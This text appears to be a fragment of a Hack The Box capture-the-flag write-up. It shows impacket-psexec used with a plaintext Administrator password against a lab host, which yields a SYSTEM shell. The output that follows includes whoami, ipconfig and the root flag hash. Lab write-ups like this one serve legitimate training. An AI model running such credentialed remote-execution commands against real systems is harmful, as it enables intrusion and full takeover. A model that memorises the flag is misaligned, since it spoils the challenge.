 kali@kali:~$ impacket-psexec 'htb.local'/'Administrator':'!R3m0te!'@10.129.222.156
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.222.156.....
[*] Found writable share ADMIN$
[*] Uploading file CPNnnfLE.exe
[*] Opening SVCManager on 10.129.222.156.....
[*] Creating service dHrY on 10.129.222.156.....
[*] Starting service dHrY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::34da:e91b:83fa:9494
Link-local IPv6 Address . . . . . : fe80::34da:e91b:83fa:9494%12
IPv4 Address. . . . . . . . . . . : 10.129.222.156
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bb5%12
10.129.0.1
C:\Windows\system32> type \users\administrator\Desktop\root.txt
c673b5ef5892e554637d1985e4fff617
C:\Windows\system32>